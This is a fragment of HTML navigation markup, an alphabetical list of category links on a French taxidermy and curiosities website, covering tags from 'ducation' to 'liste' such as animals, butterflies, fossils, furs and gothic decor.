</li>
	<li class="cat-item cat-item-7726"><a href="https://taxidermiecuriosites.com/category/ducation/" >ducation</a>
</li>
	<li class="cat-item cat-item-9568"><a href="https://taxidermiecuriosites.com/category/dynaste/" >dynaste</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://taxidermiecuriosites.com/category/dysphorie/" >dysphorie</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://taxidermiecuriosites.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://taxidermiecuriosites.com/category/ecole/" >école</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://taxidermiecuriosites.com/category/ecureuil/" >écureuil</a>
</li>
	<li class="cat-item cat-item-7979"><a href="https://taxidermiecuriosites.com/category/ecureuil-naturalise/" >écureuil naturalisé</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://taxidermiecuriosites.com/category/ecureuils/" >écureuils</a>
</li>
	<li class="cat-item cat-item-8520"><a href="https://taxidermiecuriosites.com/category/ecusson/" >écusson</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://taxidermiecuriosites.com/category/educatif/" >éducatif</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://taxidermiecuriosites.com/category/eerily/" >eerily</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://taxidermiecuriosites.com/category/efficace/" >efficace</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://taxidermiecuriosites.com/category/effondrement/" >effondrement</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://taxidermiecuriosites.com/category/elegant/" >élégant</a>
</li>
	<li class="cat-item cat-item-8983"><a href="https://taxidermiecuriosites.com/category/elle/" >elle</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://taxidermiecuriosites.com/category/elongated/" >elongated</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://taxidermiecuriosites.com/category/empaille/" >empaillé</a>
</li>
	<li class="cat-item cat-item-9068"><a href="https://taxidermiecuriosites.com/category/empailler/" >empailler</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://taxidermiecuriosites.com/category/en-gros/" >en gros</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://taxidermiecuriosites.com/category/encadre/" >encadré</a>
</li>
	<li class="cat-item cat-item-9686"><a href="https://taxidermiecuriosites.com/category/encadrement/" >encadrement</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://taxidermiecuriosites.com/category/enchainement/" >enchaînement</a>
</li>
	<li class="cat-item cat-item-8491"><a href="https://taxidermiecuriosites.com/category/enorme/" >énorme</a>
</li>
	<li class="cat-item cat-item-10300"><a href="https://taxidermiecuriosites.com/category/enorme-coquillage-blanc/" >énorme coquillage blanc</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://taxidermiecuriosites.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://taxidermiecuriosites.com/category/ensemble-cadeau/" >ensemble cadeau</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://taxidermiecuriosites.com/category/ensemble-de-bois-de-cerf/" >ensemble de bois de cerf</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://taxidermiecuriosites.com/category/ensemble-de-bois-de-cerf-mulet/" >ensemble de bois de cerf mulet</a>
</li>
	<li class="cat-item cat-item-9354"><a href="https://taxidermiecuriosites.com/category/enthomologie/" >enthomologie</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://taxidermiecuriosites.com/category/entomologie/" >entomologie</a>
</li>
	<li class="cat-item cat-item-9591"><a href="https://taxidermiecuriosites.com/category/entomology/" >entomology</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://taxidermiecuriosites.com/category/entrez/" >entrez</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://taxidermiecuriosites.com/category/eperons-vintage/" >éperons vintage</a>
</li>
	<li class="cat-item cat-item-7464"><a href="https://taxidermiecuriosites.com/category/eratosth/" >eratosth</a>
</li>
	<li class="cat-item cat-item-10103"><a href="https://taxidermiecuriosites.com/category/esse/" >esse</a>
</li>
	<li class="cat-item cat-item-9923"><a href="https://taxidermiecuriosites.com/category/estampes/" >estampes</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://taxidermiecuriosites.com/category/ethique/" >éthique</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://taxidermiecuriosites.com/category/ethniques/" >ethniques</a>
</li>
	<li class="cat-item cat-item-11401"><a href="https://taxidermiecuriosites.com/category/etoile-de-mer/" >etoile de mer</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://taxidermiecuriosites.com/category/etrange/" >étrange</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://taxidermiecuriosites.com/category/etranges/" >etranges</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://taxidermiecuriosites.com/category/euphorion/" >euphorion</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://taxidermiecuriosites.com/category/euro-rax/" >euro rax</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://taxidermiecuriosites.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://taxidermiecuriosites.com/category/europe-animal/" >europe animal</a>
</li>
	<li class="cat-item cat-item-10398"><a href="https://taxidermiecuriosites.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://taxidermiecuriosites.com/category/europeen/" >européen</a>
</li>
	<li class="cat-item cat-item-9119"><a href="https://taxidermiecuriosites.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-7803"><a href="https://taxidermiecuriosites.com/category/ex-voto/" >ex voto</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://taxidermiecuriosites.com/category/expedition/" >expédition</a>
</li>
	<li class="cat-item cat-item-11481"><a href="https://taxidermiecuriosites.com/category/explicite/" >explicite</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://taxidermiecuriosites.com/category/exposition-dart/" >exposition d&#039;art</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://taxidermiecuriosites.com/category/exposition-dartiste/" >exposition d&#039;artiste</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://taxidermiecuriosites.com/category/exposition-du-musee/" >exposition du musée</a>
</li>
	<li class="cat-item cat-item-8399"><a href="https://taxidermiecuriosites.com/category/fabuleuse/" >fabuleuse</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://taxidermiecuriosites.com/category/facture/" >facture</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://taxidermiecuriosites.com/category/faisan/" >faisan</a>
</li>
	<li class="cat-item cat-item-10652"><a href="https://taxidermiecuriosites.com/category/faisan-dore/" >faisan dore</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://taxidermiecuriosites.com/category/faisan-male/" >faisan mâle</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://taxidermiecuriosites.com/category/fait-main/" >fait main</a>
</li>
	<li class="cat-item cat-item-11304"><a href="https://taxidermiecuriosites.com/category/faites/" >faites</a>
</li>
	<li class="cat-item cat-item-11037"><a href="https://taxidermiecuriosites.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://taxidermiecuriosites.com/category/farcies/" >farcies</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://taxidermiecuriosites.com/category/faune/" >faune</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://taxidermiecuriosites.com/category/fausse-taxidermie/" >fausse taxidermie</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://taxidermiecuriosites.com/category/fausse-tete-danimal/" >fausse tête d&#039;animal</a>
</li>
	<li class="cat-item cat-item-8854"><a href="https://taxidermiecuriosites.com/category/faut/" >faut</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://taxidermiecuriosites.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://taxidermiecuriosites.com/category/faux-crane/" >faux crâne</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://taxidermiecuriosites.com/category/faux-crane-de-vache/" >faux crâne de vache</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://taxidermiecuriosites.com/category/faux-taxidermie/" >faux taxidermie</a>
</li>
	<li class="cat-item cat-item-11347"><a href="https://taxidermiecuriosites.com/category/fee/" >fée</a>
</li>
	<li class="cat-item cat-item-11309"><a href="https://taxidermiecuriosites.com/category/feerique/" >féerique</a>
</li>
	<li class="cat-item cat-item-8039"><a href="https://taxidermiecuriosites.com/category/fiche/" >fiche</a>
</li>
	<li class="cat-item cat-item-6345"><a href="https://taxidermiecuriosites.com/category/fil-de-laine/" >fil de laine</a>
</li>
	<li class="cat-item cat-item-9105"><a href="https://taxidermiecuriosites.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://taxidermiecuriosites.com/category/finch/" >finch</a>
</li>
	<li class="cat-item cat-item-8953"><a href="https://taxidermiecuriosites.com/category/finn-raccoon/" >finn raccoon</a>
</li>
	<li class="cat-item cat-item-10997"><a href="https://taxidermiecuriosites.com/category/fisher-mammal/" >fisher mammal</a>
</li>
	<li class="cat-item cat-item-10987"><a href="https://taxidermiecuriosites.com/category/flacon-pharmacie/" >flacon pharmacie</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://taxidermiecuriosites.com/category/flacon-volumetrique/" >flacon volumétrique</a>
</li>
	<li class="cat-item cat-item-6894"><a href="https://taxidermiecuriosites.com/category/flacons-dapothicaire/" >flacons d’apothicaire</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://taxidermiecuriosites.com/category/flamant/" >flamant</a>
</li>
	<li class="cat-item cat-item-7035"><a href="https://taxidermiecuriosites.com/category/flamb/" >flamb</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://taxidermiecuriosites.com/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-9184"><a href="https://taxidermiecuriosites.com/category/fleurs/" >fleurs</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://taxidermiecuriosites.com/category/fleurs-de-blumen/" >fleurs de blumen</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://taxidermiecuriosites.com/category/flogger/" >flogger</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://taxidermiecuriosites.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://taxidermiecuriosites.com/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-7919"><a href="https://taxidermiecuriosites.com/category/foetus/" >foetus</a>
</li>
	<li class="cat-item cat-item-7059"><a href="https://taxidermiecuriosites.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://taxidermiecuriosites.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-9663"><a href="https://taxidermiecuriosites.com/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://taxidermiecuriosites.com/category/fossiles/" >fossiles</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://taxidermiecuriosites.com/category/fossils/" >fossils</a>
</li>
	<li class="cat-item cat-item-9385"><a href="https://taxidermiecuriosites.com/category/fouine/" >fouine</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://taxidermiecuriosites.com/category/fourrure/" >fourrure</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://taxidermiecuriosites.com/category/fourrure-bronzee/" >fourrure bronzée</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://taxidermiecuriosites.com/category/fourrure-de-castor/" >fourrure de castor</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://taxidermiecuriosites.com/category/fourrure-de-lynx/" >fourrure de lynx</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://taxidermiecuriosites.com/category/fourrure-de-renard/" >fourrure de renard</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://taxidermiecuriosites.com/category/fourrure-de-vison-vintage/" >fourrure de vison vintage</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://taxidermiecuriosites.com/category/fourrure-vintage/" >fourrure vintage</a>
</li>
	<li class="cat-item cat-item-11015"><a href="https://taxidermiecuriosites.com/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-9949"><a href="https://taxidermiecuriosites.com/category/franc-macon/" >franc-maçon</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://taxidermiecuriosites.com/category/francais/" >français</a>
</li>
	<li class="cat-item cat-item-9235"><a href="https://taxidermiecuriosites.com/category/franko/" >franko</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://taxidermiecuriosites.com/category/freakshow/" >freakshow</a>
</li>
	<li class="cat-item cat-item-8023"><a href="https://taxidermiecuriosites.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-8370"><a href="https://taxidermiecuriosites.com/category/full-mount/" >full mount</a>
</li>
	<li class="cat-item cat-item-11525"><a href="https://taxidermiecuriosites.com/category/fureal/" >fureal</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://taxidermiecuriosites.com/category/gag-de-blague/" >gag de blague</a>
</li>
	<li class="cat-item cat-item-7620"><a href="https://taxidermiecuriosites.com/category/gar-alligator/" >gar alligator</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://taxidermiecuriosites.com/category/glam/" >glam</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://taxidermiecuriosites.com/category/glasgow/" >glasgow</a>
</li>
	<li class="cat-item cat-item-11564"><a href="https://taxidermiecuriosites.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://taxidermiecuriosites.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-8883"><a href="https://taxidermiecuriosites.com/category/globe-en-verre/" >globe en verre</a>
</li>
	<li class="cat-item cat-item-11003"><a href="https://taxidermiecuriosites.com/category/globe-verre/" >globe verre</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://taxidermiecuriosites.com/category/gnarl/" >gnarl</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://taxidermiecuriosites.com/category/gnou/" >gnou</a>
</li>
	<li class="cat-item cat-item-11530"><a href="https://taxidermiecuriosites.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://taxidermiecuriosites.com/category/gore/" >gore</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://taxidermiecuriosites.com/category/goth-victorien/" >goth victorien</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://taxidermiecuriosites.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-9250"><a href="https://taxidermiecuriosites.com/category/gothic-decor/" >gothic decor</a>
</li>
	<li class="cat-item cat-item-10225"><a href="https://taxidermiecuriosites.com/category/gothic-home-decor/" >gothic home decor</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://taxidermiecuriosites.com/category/gothique/" >gothique</a>
</li>
	<li class="cat-item cat-item-9161"><a href="https://taxidermiecuriosites.com/category/gouvernement/" >gouvernement</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://taxidermiecuriosites.com/category/grand-chat/" >grand chat</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://taxidermiecuriosites.com/category/grande-boite-daffichage/" >grande boîte d&#039;affichage</a>
</li>
	<li class="cat-item cat-item-8799"><a href="https://taxidermiecuriosites.com/category/grande-moule-deau-douce/" >grande moule d&#039;eau douce</a>
</li>
	<li class="cat-item cat-item-10608"><a href="https://taxidermiecuriosites.com/category/graphium-sarpedon/" >graphium sarpedon</a>
</li>
	<li class="cat-item cat-item-11291"><a href="https://taxidermiecuriosites.com/category/graphium-weiskei/" >graphium weiskei</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://taxidermiecuriosites.com/category/graveurs-donjon/" >graveurs donjon</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://taxidermiecuriosites.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://taxidermiecuriosites.com/category/grenouille/" >grenouille</a>
</li>
	<li class="cat-item cat-item-11267"><a href="https://taxidermiecuriosites.com/category/grenouille-humanise/" >grenouille humanisé</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://taxidermiecuriosites.com/category/grenouilles/" >grenouilles</a>
</li>
	<li class="cat-item cat-item-8750"><a href="https://taxidermiecuriosites.com/category/griffe/" >griffe</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://taxidermiecuriosites.com/category/griffes-de-blaireau/" >griffes de blaireau</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://taxidermiecuriosites.com/category/griffes-de-lynx-roux/" >griffes de lynx roux</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://taxidermiecuriosites.com/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://taxidermiecuriosites.com/category/grotte-de-lhomme/" >grotte de l&#039;homme</a>
</li>
	<li class="cat-item cat-item-6334"><a href="https://taxidermiecuriosites.com/category/gustez/" >gustez</a>
</li>
	<li class="cat-item cat-item-9930"><a href="https://taxidermiecuriosites.com/category/haetera-piera/" >haetera piera</a>
</li>
	<li class="cat-item cat-item-11203"><a href="https://taxidermiecuriosites.com/category/haliotis-ovina/" >haliotis ovina</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://taxidermiecuriosites.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://taxidermiecuriosites.com/category/hallstatt/" >hallstatt</a>
</li>
	<li class="cat-item cat-item-10205"><a href="https://taxidermiecuriosites.com/category/haltere/" >haltere</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://taxidermiecuriosites.com/category/hamsters/" >hamsters</a>
</li>
	<li class="cat-item cat-item-9330"><a href="https://taxidermiecuriosites.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://taxidermiecuriosites.com/category/handstand/" >handstand</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://taxidermiecuriosites.com/category/hangars-de-cerfs/" >hangars de cerfs</a>
</li>
	<li class="cat-item cat-item-9543"><a href="https://taxidermiecuriosites.com/category/harle/" >harle</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://taxidermiecuriosites.com/category/harris-tweed/" >harris tweed</a>
</li>
	<li class="cat-item cat-item-8738"><a href="https://taxidermiecuriosites.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://taxidermiecuriosites.com/category/headdecore/" >headdecore</a>
</li>
	<li class="cat-item cat-item-11449"><a href="https://taxidermiecuriosites.com/category/hebomoia-glaucippe/" >hebomoia glaucippe</a>
</li>
	<li class="cat-item cat-item-9860"><a href="https://taxidermiecuriosites.com/category/heliconius-doris/" >heliconius doris</a>
</li>
	<li class="cat-item cat-item-11233"><a href="https://taxidermiecuriosites.com/category/helicostyla/" >helicostyla</a>
</li>
	<li class="cat-item cat-item-10202"><a href="https://taxidermiecuriosites.com/category/hellcatdesign/" >hellcatdesign</a>
</li>
	<li class="cat-item cat-item-10806"><a href="https://taxidermiecuriosites.com/category/herbier/" >herbier</a>
</li>
	<li class="cat-item cat-item-9524"><a href="https://taxidermiecuriosites.com/category/hermine/" >hermine</a>
</li>
	<li class="cat-item cat-item-9474"><a href="https://taxidermiecuriosites.com/category/heron/" >heron</a>
</li>
	<li class="cat-item cat-item-8325"><a href="https://taxidermiecuriosites.com/category/hind/" >hind</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://taxidermiecuriosites.com/category/hist/" >hist</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://taxidermiecuriosites.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-11126"><a href="https://taxidermiecuriosites.com/category/historis-odius-orion/" >historis odius orion</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://taxidermiecuriosites.com/category/hiver/" >hiver</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://taxidermiecuriosites.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-8184"><a href="https://taxidermiecuriosites.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-10885"><a href="https://taxidermiecuriosites.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://taxidermiecuriosites.com/category/horreur/" >horreur</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://taxidermiecuriosites.com/category/hotels-ostrich/" >hôtels ostrich</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://taxidermiecuriosites.com/category/hublot-tentacule/" >hublot tentacule</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://taxidermiecuriosites.com/category/hugues/" >hugues</a>
</li>
	<li class="cat-item cat-item-8513"><a href="https://taxidermiecuriosites.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://taxidermiecuriosites.com/category/hyene/" >hyène</a>
</li>
	<li class="cat-item cat-item-9168"><a href="https://taxidermiecuriosites.com/category/hyotissa-hyotis/" >hyotissa hyotis</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://taxidermiecuriosites.com/category/hypnose/" >hypnose</a>
</li>
	<li class="cat-item cat-item-11492"><a href="https://taxidermiecuriosites.com/category/hypolimnas-salmacis/" >hypolimnas salmacis</a>
</li>
	<li class="cat-item cat-item-9412"><a href="https://taxidermiecuriosites.com/category/ibis/" >ibis</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://taxidermiecuriosites.com/category/ichtyotaxidermiste/" >ichtyotaxidermiste</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://taxidermiecuriosites.com/category/identit/" >identit</a>
</li>
	<li class="cat-item cat-item-9624"><a href="https://taxidermiecuriosites.com/category/iguane/" >iguane</a>
</li>
	<li class="cat-item cat-item-11066"><a href="https://taxidermiecuriosites.com/category/illustration/" >illustration</a>
</li>
	<li class="cat-item cat-item-10893"><a href="https://taxidermiecuriosites.com/category/inclusion/" >inclusion</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://taxidermiecuriosites.com/category/inhabituel/" >inhabituel</a>
</li>
	<li class="cat-item cat-item-10687"><a href="https://taxidermiecuriosites.com/category/inkwell/" >inkwell</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://taxidermiecuriosites.com/category/insecte/" >insecte</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://taxidermiecuriosites.com/category/insecte-naturalise/" >insecte naturalisé</a>
</li>
	<li class="cat-item cat-item-10060"><a href="https://taxidermiecuriosites.com/category/insecte-resine/" >insecte résine</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://taxidermiecuriosites.com/category/insectes/" >insectes</a>
</li>
	<li class="cat-item cat-item-9396"><a href="https://taxidermiecuriosites.com/category/insectes-naturalises/" >insectes naturalisés</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://taxidermiecuriosites.com/category/insectice/" >insectice</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://taxidermiecuriosites.com/category/insectworlddesigns/" >insectworlddesigns</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://taxidermiecuriosites.com/category/inseparable/" >inséparable</a>
</li>
	<li class="cat-item cat-item-8661"><a href="https://taxidermiecuriosites.com/category/insolence/" >insolence</a>
</li>
	<li class="cat-item cat-item-7927"><a href="https://taxidermiecuriosites.com/category/insolite/" >insolite</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://taxidermiecuriosites.com/category/installer/" >installer</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://taxidermiecuriosites.com/category/instrument-tibetain/" >instrument tibétain</a>
</li>
	<li class="cat-item cat-item-10486"><a href="https://taxidermiecuriosites.com/category/interdiction/" >interdiction</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://taxidermiecuriosites.com/category/interieur/" >intérieur</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://taxidermiecuriosites.com/category/italie/" >italie</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://taxidermiecuriosites.com/category/jackalope/" >jackalope</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://taxidermiecuriosites.com/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-9277"><a href="https://taxidermiecuriosites.com/category/jaspe-rouge/" >jaspe rouge</a>
</li>
	<li class="cat-item cat-item-11366"><a href="https://taxidermiecuriosites.com/category/jaune/" >jaune</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://taxidermiecuriosites.com/category/jeanne-darc-vivant/" >jeanne d&#039;arc vivant</a>
</li>
	<li class="cat-item cat-item-9125"><a href="https://taxidermiecuriosites.com/category/jeune/" >jeune</a>
</li>
	<li class="cat-item cat-item-9734"><a href="https://taxidermiecuriosites.com/category/jewelry-box/" >jewelry box</a>
</li>
	<li class="cat-item cat-item-10711"><a href="https://taxidermiecuriosites.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-10176"><a href="https://taxidermiecuriosites.com/category/jour/" >jour</a>
</li>
	<li class="cat-item cat-item-9509"><a href="https://taxidermiecuriosites.com/category/jours/" >jours</a>
</li>
	<li class="cat-item cat-item-8298"><a href="https://taxidermiecuriosites.com/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://taxidermiecuriosites.com/category/juvenile/" >juvénile</a>
</li>
	<li class="cat-item cat-item-11052"><a href="https://taxidermiecuriosites.com/category/kari/" >kari</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://taxidermiecuriosites.com/category/kate-packer/" >kate packer</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://taxidermiecuriosites.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-8007"><a href="https://taxidermiecuriosites.com/category/kerivoula-pellucida/" >kerivoula pellucida</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://taxidermiecuriosites.com/category/kit-dentomologie/" >kit d&#039;entomologie</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://taxidermiecuriosites.com/category/koumazan/" >koumazan</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://taxidermiecuriosites.com/category/kudu/" >kudu</a>
</li>
	<li class="cat-item cat-item-8383"><a href="https://taxidermiecuriosites.com/category/kugel/" >kugel</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://taxidermiecuriosites.com/category/kva-kva-taxidermie/" >kva kva taxidermie</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://taxidermiecuriosites.com/category/lafrique/" >l&#039;afrique</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://taxidermiecuriosites.com/category/lart-du-papillon/" >l&#039;art du papillon</a>
</li>
	<li class="cat-item cat-item-9717"><a href="https://taxidermiecuriosites.com/category/la-bete-noire/" >la bete noire</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://taxidermiecuriosites.com/category/la-mode-illustree/" >la mode illustree</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://taxidermiecuriosites.com/category/lace/" >lacé</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://taxidermiecuriosites.com/category/lady-raven/" >lady raven</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://taxidermiecuriosites.com/category/laine/" >laine</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://taxidermiecuriosites.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://taxidermiecuriosites.com/category/lampe-de-crane/" >lampe de crâne</a>
</li>
	<li class="cat-item cat-item-10665"><a href="https://taxidermiecuriosites.com/category/lampe-dinosaure-diorama/" >lampe dinosaure diorama</a>
</li>
	<li class="cat-item cat-item-11572"><a href="https://taxidermiecuriosites.com/category/lantern-penthicodes/" >lantern penthicodes</a>
</li>
	<li class="cat-item cat-item-8868"><a href="https://taxidermiecuriosites.com/category/lanterne-penthicodes/" >lanterne penthicodes</a>
</li>
	<li class="cat-item cat-item-6950"><a href="https://taxidermiecuriosites.com/category/lapin/" >lapin</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://taxidermiecuriosites.com/category/lapin-taxidermie/" >lapin taxidermie</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://taxidermiecuriosites.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://taxidermiecuriosites.com/category/lavkach-lavkach/" >lavkach lavkach</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://taxidermiecuriosites.com/category/le-curieux-chat-bleu/" >le curieux chat bleu</a>
</li>
	<li class="cat-item cat-item-8002"><a href="https://taxidermiecuriosites.com/category/le-grand-planeur/" >le grand planeur</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://taxidermiecuriosites.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://taxidermiecuriosites.com/category/lemur/" >lemur</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://taxidermiecuriosites.com/category/lezard/" >lézard</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://taxidermiecuriosites.com/category/lezard-taxidermique/" >lézard taxidermique</a>
</li>
	<li class="cat-item cat-item-9695"><a href="https://taxidermiecuriosites.com/category/libellule/" >libellule</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://taxidermiecuriosites.com/category/lier/" >lier</a>
</li>
	<li class="cat-item cat-item-9636"><a href="https://taxidermiecuriosites.com/category/lievre/" >lievre</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://taxidermiecuriosites.com/category/liger/" >liger</a>
</li>
	<li class="cat-item cat-item-8434"><a href="https://taxidermiecuriosites.com/category/liguus-virgineus/" >liguus virgineus</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://taxidermiecuriosites.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-7104"><a href="https://taxidermiecuriosites.com/category/liste/" >liste</a>
</li>
